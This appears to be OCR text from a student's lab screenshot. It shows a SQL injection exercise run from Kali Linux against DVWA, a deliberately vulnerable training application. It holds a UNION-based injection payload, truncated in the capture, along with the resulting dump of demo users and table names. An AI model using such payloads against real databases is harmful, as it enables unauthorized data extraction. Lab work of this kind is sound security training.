 IPZ-23-1 Rizhenko Jan Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:43
Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id=--+У+полі+User+ID+(один+рядок
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
ID: -- У полі User ID (один рядок): 1' OR 1=1 UNION SELECT 1,table_name FROM informa
First name: admin
Surname: admin
ID: -- У полі User ID (один рядок): 1' OR 1=1 UNION SELECT 1,table_name FROM informa
First name: Gordon
Surname: Brown
ID: -- У полі User ID (один рядок): 1' OR 1=1 UNION SELECT 1,table_name FROM informa
First name: Hack
Surname: Me
ID: -- У полі User ID (один рядок): 1' OR 1=1 UNION SELECT 1,table_name FROM informa
First name: Pablo
Surname: Picasso
ID: -- У полі User ID (один рядок): 1' OR 1=1 UNION SELECT 1,table_name FROM informa
First name: Bob
Surname: Smith
ID: -- У полі User ID (один рядок): 1' OR 1=1 UNION SELECT 1,table_name FROM informa
First name: 1
Surname: guestbook
ID: -- У полі User ID (один рядок): 1' OR 1=1 UNION SELECT 1,table_name FROM informa
First name: 1
Surname: users